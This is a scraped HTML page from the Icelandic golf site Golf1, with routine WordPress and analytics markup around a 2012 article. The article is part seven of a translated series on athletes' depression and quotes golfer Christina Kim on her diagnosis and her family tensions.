

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/tar-trudsins-christina-kim-thunglynd-7-grein-af-8/
body_size: 12520
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Tár trúðsins: Christina Kim þunglynd (7. grein af 8)</title>
	<meta name="description" content="  Tár trúðsins: Christina Kim þunglynd (7. grein af 8) | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/tar-trudsins-christina-kim-thunglynd-7-grein-af-8/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/tar-trudsins-christina-kim-thunglynd-7-grein-af-8/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Tár trúðsins: Christina Kim þunglynd (7. grein af 8) Straumur athugasemda" href="https://www.golf1.is/tar-trudsins-christina-kim-thunglynd-7-grein-af-8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Ftar-trudsins-christina-kim-thunglynd-7-grein-af-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Ftar-trudsins-christina-kim-thunglynd-7-grein-af-8%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/53292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/tar-trudsins-christina-kim-thunglynd-7-grein-af-8/" />
<link rel='shortlink' href='https://www.golf1.is/?p=53292' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Tár trúðsins: Christina Kim þunglynd (7. grein af 8)' />
<meta property='og:url' content='https://www.golf1.is/tar-trudsins-christina-kim-thunglynd-7-grein-af-8/' />
<meta property='og:description' content='Hér fer næstsíðasti hluti af góðri grein Stinu Sternberg, sem birtist í Golf Digest Woman á morgun þ.e. í desemberblaðinu. Þar er fjallað um þunglyndi toppíþróttamanna og m.a. viðtal við Christinu Kim, sem nýlega hefir greinst með þunglyndi.  Hún er sem stendur í 3. sæti í Q-school LPGA þ.e. lokaúrtökumótinu á Daytona Beach þannig að vonandi léttir það lundina aðeins.  En hér fer næstsíðasti hluti greinar Christina Kim skrifaði um flókið samband sitt við föður sinn í bók sem hún gaf út 2010 og hét  Swinging From My Heels (en hana skrifaði hún ásamt golffréttamanninum Alan Shipnuck). Hún segir nú að pabbi hennar, sem líka sé sveifluþjálfari hennar og var kylfusveinn hennar fyrstu 3 árin á túrnum trúi því að vandræði hennar á golfvellinum séu vegna þess að hún sé dreifhuga.   &lt;a href=&quot;https://www.golf1.is/tar-trudsins-christina-kim-thunglynd-7-grein-af-8/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Tár trúðsins: Christina Kim þunglynd (7. grein af 8)"/>
  <meta property="og:url" content="https://www.golf1.is/tar-trudsins-christina-kim-thunglynd-7-grein-af-8/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Hér fer næstsíðasti hluti af góðri grein Stinu Sternberg, sem birtist í Golf Digest Woman á morgun þ.e. í desemberblaðinu. Þar er fjallað um þunglyndi toppíþróttamanna og m.a. viðtal við Christinu Kim, sem nýlega hefir greinst með þunglyndi.  Hún er sem stendur í 3. sæti í Q-school LPGA þ.e. lokaúrt"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim.jpg"/>
  <meta property="article:published_time" content="2012-11-30T18:45:12+00:00"/>
  <meta property="article:modified_time" content="2012-12-01T15:29:45+00:00" />
  <meta property="og:updated_time" content="2012-12-01T15:29:45+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Tár trúðsins: Christina Kim þunglynd (7. grein af 8)"/>
  <meta itemprop="headline" content="Tár trúðsins: Christina Kim þunglynd (7. grein af 8)"/>
  <meta itemprop="description" content="Hér fer næstsíðasti hluti af góðri grein Stinu Sternberg, sem birtist í Golf Digest Woman á morgun þ.e. í desemberblaðinu. Þar er fjallað um þunglyndi toppíþróttamanna og m.a. viðtal við Christinu Kim, sem nýlega hefir greinst með þunglyndi.  Hún er sem stendur í 3. sæti í Q-school LPGA þ.e. lokaúrt"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim.jpg"/>
  <meta itemprop="datePublished" content="2012-11-30"/>
  <meta itemprop="dateModified" content="2012-12-01T15:29:45+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tár trúðsins: Christina Kim þunglynd (7. grein af 8)"/>
  <meta name="twitter:url" content="https://www.golf1.is/tar-trudsins-christina-kim-thunglynd-7-grein-af-8/"/>
  <meta name="twitter:description" content="Hér fer næstsíðasti hluti af góðri grein Stinu Sternberg, sem birtist í Golf Digest Woman á morgun þ.e. í desemberblaðinu. Þar er fjallað um þunglyndi toppíþróttamanna og m.a. viðtal við Christinu Kim, sem nýlega hefir greinst með þunglyndi.  Hún er sem stendur í 3. sæti í Q-school LPGA þ.e. lokaúrt"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-53292 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="620" height="412" src="https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim.jpg 620w, https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim-300x199.jpg 300w, https://www.golf1.is/wp-content/uploads/2012/11/maar01_christina_kim-270x180.jpg 270w" sizes="(max-width: 620px) 100vw, 620px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | nóvember. 30. 2012 | 18:45</span>
					<h1>Tár trúðsins: Christina Kim þunglynd (7. grein af 8)</h1>
					
					<p style="text-align: justify;">Hér fer næstsíðasti hluti af góðri grein Stinu Sternberg, sem birtist í Golf Digest Woman á morgun þ.e. í desemberblaðinu. Þar er fjallað um þunglyndi toppíþróttamanna og m.a. viðtal við Christinu Kim, sem nýlega hefir greinst með þunglyndi.  Hún er sem stendur í 3. sæti í Q-school LPGA þ.e. lokaúrtökumótinu á Daytona Beach þannig að vonandi léttir það lundina aðeins.  En hér fer næstsíðasti hluti greinar</p>
<p style="text-align: justify;"><strong>Christina Kim</strong> skrifaði um flókið samband sitt við föður sinn í bók sem hún gaf út 2010 og hét  <em>Swinging From My Heels</em> (en hana skrifaði hún ásamt golffréttamanninum Alan Shipnuck). Hún segir nú að pabbi hennar, sem líka sé sveifluþjálfari hennar og var kylfusveinn hennar fyrstu 3 árin á túrnum trúi því að vandræði hennar á golfvellinum séu vegna þess að hún sé dreifhuga. „Hann heldur að það þurfi bara að laga afstöðu mína,&#8220; segir hún. „Ég var var einbeittari þegar ég kom fyrst á Túrinn og augljóslega hafa áhrif samfélagsvefa, Twitter, bloggið mitt og aðrir svona þættir&#8230;.. hann segir að þeir hafi seyttlað inn í huga minn og hugur minn sé slævður vegna hluta sem ekki ættu að vera þar. Aðspurð hvort hún héldi að pabbi hennar myndi samþykkja viðtal við Golf Digest, sagði Kim: „Nei, ég myndi ekki leyfa það heldur.&#8220; Hún er að vísa til togstreitu milli sín og foreldra hennar (sem búa hjáhenni) og kæresta hennar, French. „Hann er klettur minn,&#8220; segir hún. „Ég vil ekki fara nánar út í það, en hann er bara ekki velkomin heima.&#8220;</p>
